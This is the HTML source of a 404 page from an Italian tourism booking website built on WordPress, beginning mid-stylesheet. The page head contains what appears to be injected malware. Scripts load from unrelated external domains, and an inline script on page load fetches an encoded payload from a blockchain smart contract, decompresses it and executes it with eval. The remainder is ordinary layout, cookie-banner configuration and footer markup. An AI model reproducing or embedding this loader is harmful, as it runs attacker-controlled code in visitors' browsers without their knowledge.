12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"en_US":"https:\/\/www.abruzzobooking.it\/en\/","en":"https:\/\/www.abruzzobooking.it\/en\/","US":"https:\/\/www.abruzzobooking.it\/en\/","fr_FR":"https:\/\/www.abruzzobooking.it\/fr\/","fr":"https:\/\/www.abruzzobooking.it\/fr\/","FR":"https:\/\/www.abruzzobooking.it\/fr\/","de_DE":"https:\/\/www.abruzzobooking.it\/de\/","de":"https:\/\/www.abruzzobooking.it\/de\/","DE":"https:\/\/www.abruzzobooking.it\/de\/","it_IT":"https:\/\/www.abruzzobooking.it\/","it":"https:\/\/www.abruzzobooking.it\/","IT":"https:\/\/www.abruzzobooking.it\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="error404 wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul><li class="icl-en"><a rel="alternate" href="https://www.abruzzobooking.it/en/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English" />&nbsp;</a></li><li class="icl-fr"><a rel="alternate" href="https://www.abruzzobooking.it/fr/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français" />&nbsp;</a></li><li class="icl-de"><a rel="alternate" href="https://www.abruzzobooking.it/de/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch" />&nbsp;</a></li></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			<header class="page-header">
				<h1 class="page-title">Non trovato</h1>
			</header>

			<div class="page-wrapper">
				<div class="page-content">
					<h2>Questo è leggermente imbarazzante, non è vero?</h2>
					<p>Pare che non sia stato trovato nulla nel posto in cui stavi cercando. Forse potresti provare con una ricerca?</p>

					<form role="search" method="get" class="search-form" action="https://www.abruzzobooking.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			<input type='hidden' name='lang' value='it' /></form>				</div><!-- .page-content -->
			</div><!-- .page-wrapper -->

		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
